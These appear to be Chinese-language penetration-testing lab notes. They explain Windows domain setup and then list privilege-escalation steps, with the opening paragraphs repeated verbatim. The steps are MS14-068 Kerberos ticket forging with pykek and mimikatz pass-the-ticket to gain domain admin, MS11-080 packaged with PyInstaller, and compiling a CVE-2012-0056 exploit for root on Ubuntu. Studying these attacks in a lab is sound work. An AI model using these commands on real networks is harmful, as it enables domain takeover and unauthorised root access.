域是一个安全边界在这个边界里面会有一台机器作为域的控制器 控制域里面所有资源 有这个域的账号密码就可以控制这个域里面所有的电脑

所以 在企业 是控制所有的 域里面也有很多重要的系统

作为域管理器必须是sever 不是win7或者win8

对域不熟悉 可以看微软 ss4t 本身 在企业里面一旦创建啦域 就会给企业里面每个人分配账号 和密码

有限资源

管理员可以在域里面随便登陆

利用思路

域是一个安全边界在这个边界里面会有一台机器作为域的控制器 控制域里面所有资源 有这个域的账号密码就可以控制这个域里面所有的电脑

所以 在企业 是控制所有的 域里面也有很多重要的系统

作为域管理器必须是sever 不是win7或者win8

对域不熟悉 可以看微软 ss4t 本身 在企业里面一旦创建啦域 就会给企业里面每个人分配账号 和密码

有限资源

管理员可以在域里面随便登陆

利用思路

Ms11-080: searchsploit

用于XP 与 2K3 ENG 的提权漏洞

Pyinstaller:其本身是一个py脚本,需要py环境

Https://pypi.python.org/pypi/Pyinstaller/2.1

用于将PY漏洞利用脚本转换为EXE

使用时加上 --onefile 这个选项,这样才能将目标需要的库环境加载到一个文件

Pywin32:

Http://sourceforge.net/projects/pywin32/files/pywin32/build%20219/

Pyinstaller需要的一个软件

Ms11-046:

用于DOS攻击

Ms14-068:

在拥有主机的管理员权限的条件下,通过该漏洞获得域管理员权限

库(Kali中使用脚本缺少库解决方法,下载后放到python目录)

Https://github.com/bidord/pykek

实验步骤:

1、使用win 7(过程中关闭防火墙,防止干扰)作为域中普通用户,2k8 server作为域控制器(运行-dcpromo:安装域控制器)

2、searchsploit

3、通过脚本生成票据文件:

ms14-068.py -u user@domain.com -s userSID -d domian.com(完整的域控制器域名或者IP)

4、将3生成的票据拷贝到Windows中

5、在本地管理员用户(非域账户)下

mimikatz.exe log “kerberos::ptc TGT_user@domain.com.ccache” exit

然后在本地管理员用户下具有了域控制权限

注意:

步骤3中最后的域控制器完整域名,要求我们使用脚本的计算机能够解析,如果不行则使用IP,但是要求计算机与域控制器在同一IP地址段

步骤3中的userSID,可以通过whoami.exe /all 或者其他工具查找

Ubuntu 11.10:unix内核漏洞,进程的内存控制不严格

kernel>=2.6.39

该漏洞文章:http://blog.zx2c4.com/749

http://old-releases.ubuntu.com/releases/11.10/

Gcc:

sudo apt-cdrom add && sudo apt-get install gcc

gcc 18411.c -o exp

本次利用漏洞:

CVE-2012-0056

步骤:

1、在kali中找到可利用漏洞的利用代码:

2、将其复制到Ubuntu(Ubuntu server)中:

3、gcc 18411.c -o exp:

生成可执行程序,运行之后就为root用户

取得域的管理员权限

搭建域环境:

域控制器只能是server的操作系统,win7,8,xp不可以

作为域控制器的server管理员账号在升级成域后自动提升为域管理员

server要设为静态ip

DNS要指向自己的ip

运行->输入dcpromo(域安装程序)

域控制器也作为dns服务器



将电脑加入域:

我的电脑->属性->计算机名称->更改

运行->输入dsa.msc(域管理工具)

(MS14-068)漏洞利用

1.生成shell

python 1876.py -u user@lab.com -s userSID -d 域控制器的ip

#user是域用户名,userSID是这个用户的SID(用whoami.exe /all可查看)

2.将minikatz和生成的文件TGT_user1@lab.com.ccache 拷贝到win7系统(目标机)

3.本地管理员登陆

• mimikatz.exe log "kerberos::ptc TGT_user@lab.com.ccache" exit

4.成功